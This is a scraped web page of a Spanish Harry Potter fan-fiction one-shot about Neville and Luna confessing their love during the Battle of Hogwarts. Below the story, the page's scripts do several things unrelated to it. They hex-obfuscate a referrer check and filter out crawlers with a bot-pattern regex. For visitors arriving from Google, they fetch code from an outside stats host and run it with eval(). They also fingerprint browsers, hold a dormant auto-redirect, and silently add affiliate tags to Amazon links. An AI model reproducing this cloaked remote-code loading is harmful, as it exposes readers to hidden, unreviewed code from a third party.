

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/oh-eso-es-amor-nlll/
body_size: 10478
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Oh! Eso Es Amor? (NL/LL) - Fanfics de Harry Potter</title>

        <meta name="description" content="Estaban en medio de la gran batalla de Hogwarts. Casi todos los que estaban luchando eran miembros de la Orden de Fénix y del ED, el cual el lideraba desde q...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/oh-eso-es-amor-nlll/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Oh! Eso Es Amor? (NL/LL) - Fanfics de Harry Potter">

        <meta property="og:description" content="Estaban en medio de la gran batalla de Hogwarts. Casi todos los que estaban luchando eran miembros de la Orden de Fénix y del ED, el cual el lideraba desde q...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Oh! Eso Es Amor? (NL/LL) - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/oh-eso-es-amor-nlll/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-01T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Oh! Eso Es Amor? (NL/LL) - Fanfics de Harry Potter">

        <meta name="twitter:description" content="Estaban en medio de la gran batalla de Hogwarts. Casi todos los que estaban luchando eran miembros de la Orden de Fénix y del ED, el cual el lideraba desde q...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Oh! Eso Es Amor? (NL/LL) - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Oh! Eso Es Amor? (NL\/LL) - Fanfics de Harry Potter",

          "description": "Estaban en medio de la gran batalla de Hogwarts. Casi todos los que estaban luchando eran miembros de la Orden de F\u00e9nix y del ED, el cual el lideraba desde q...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-01T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/oh-eso-es-amor-nlll\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/oh-eso-es-amor-nlll\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Oh! Eso Es Amor? (NL\/LL) - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/oh-eso-es-amor-nlll\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8371" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Oh! Eso Es Amor? (NL/LL) - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>Oh! Eso Es Amor? (NL/LL) - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 01/08/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>Estaban en medio de la gran batalla de Hogwarts. Casi todos los que estaban luchando eran miembros de la Orden de Fénix y del ED, el cual el lideraba desde que ha Luna la habían secuestrado en navidad y Ginny no habia vuelto a Hogwarts despues de las vacaciones de Semana Santa.</p><p> </p><p>Pero afortunadamente los líderes del ED habían regresado para la batalla final. Estaba realmente feliz cuando supo que Harry, Ron y Hermione habían venido y, aunque ellos no lo iban a aceptar, los ayudaría como fuera, y así fue, el, Neville habia convocado a todos los miembros del ED que ya no estaban en Hogwarts y casi todos habían colaborado fielmente (el casi fue ese Smith) pero igual, todos ayudaron a colaborar en esta fiera batalla.</p><p> </p><p>Tenia miedo de morir, como todos los que estaba ahí, aunque habia visto la muerte de cerca, esto habia sido demasiado: ver cadáveres en todos los lugares que el iba y habían centenares de heridos, pero tenia miedo de que ella estuviera herida o peor, muerta. </p><p> </p><p>Luna y Neville compartían cierta soledad, aunque tenían amigos, se sentían solos, pero en el habia florecido un sentimiento ajeno a la amistad, el amor hacia Luna. No sabia si ella sentía lo mismo que el, pero como no sabia si iba a seguir vivo o muerto, decidió que era mejor decirle sus sentimientos antes de que sea demasiado tarde.</p><p> </p><p>Y ese momento llego enseguida. Luna se iba a los jardines de Hogwarts para ayudar en esa parte, pero Neville la detuvo. Ella no sabía lo que le tenía que decir, estaba muy apurada, pero vio sus ojos, se fijo en su mirada y enseguida se dio cuenta de que era algo muy importante</p><p> </p><p>-eh, Luna _comenzó Neville_</p><p>-que pasa Neville</p><p>-es que tengo que decirte algo<br/></p><p>-¿justo ahora?</p><p> </p><p>Pero no le respondió, o mejor dicho si le respondió, pero sin palabras. La habia besado y las dudas de Luna habían comenzado a penetrar en su cabeza, no estaba segura de ninguno de sus pensamientos, algunos de alegría, otros impertinentes, y que le hacían volverse loca. Pero solo respondió una cosa</p><p> </p><p>-¡oh! ¿Eso es amor? _dijo mientras tocaba sus labios con un dedo_</p><p>-si, eso es lo que yo siento por ti Luna</p><p>-Neville, pero, no es tiempo<br/></p><p>-claro que es tiempo, ponte que me muera y que nunca te diga mis sentimientos</p><p>-pero no debes pensar así Neville, todavía nos queda una vida entera juntos<br/></p><p>-¿juntos?</p><p>-si, porque yo tambien te amo, y no sabes cuanto</p><p> </p><p>Pero enseguida recordaron que estaban en una batalla, y se despidieron con un beso, pequeño, pero tierno.</p><p> </p><p>Luna habia bajado a los jardines y enseguida se encontró con algunos de sus compañeros. Se comenzó a sentir triste, como si toda la felicidad del mundo se hubiera evaporado. Dementores, pensó, y enseguida creo su patronus, una liebre que era libre como ella. Pero esta ves era diferente su patronus, habia sido mas poderoso que nunca, ¿y saben porque? Porque el amor de Neville es su mejor recuerdo que tiene desde ahora en adelante</p><p> </p><p><hr><p>hola d new....espero q les gust este nuevo oneshot que acabo de crear....espero sus cometz....</p><p>besos d</p><p>DaNnA</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#b9dbd0cddcd5dad1ccc1f9c0d8d1d6d697dcca"><span class="__cf_email__" data-cfemail="6b09021f0e0708031e132b120a030404450e18">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#10727964757c73786568506971787f7f3e7563"><span class="__cf_email__" data-cfemail="e3818a97868f808b969ba39a828b8c8ccd8690">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=77353&from=potterfics.es&id=2675')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#ee8c819a878481808287808bae89838f8782c08d8183" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Oh%21+Eso+Es+Amor%3F+%28NL%2FLL%29+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
